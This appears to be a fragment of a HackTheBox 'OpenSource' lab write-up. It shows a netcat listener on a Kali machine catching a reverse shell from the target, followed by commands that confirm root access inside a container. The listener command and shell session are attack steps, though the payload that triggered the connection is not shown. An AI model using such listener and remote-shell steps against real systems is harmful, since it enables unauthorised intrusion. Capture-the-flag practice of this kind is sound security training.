 kali@kali:~/Desktop/HackTheBox/OpenSource$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.58] from (UNKNOWN) [10.10.11.164] 36765
/bin/sh: can't access tty; job control turned off
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
,11(floppy),20(dialout),26(tape),27(video)
/app # whoami
root
/app # hostname
77fa4d629a8d
/app # ls
INSTALL.md
app
public
run.py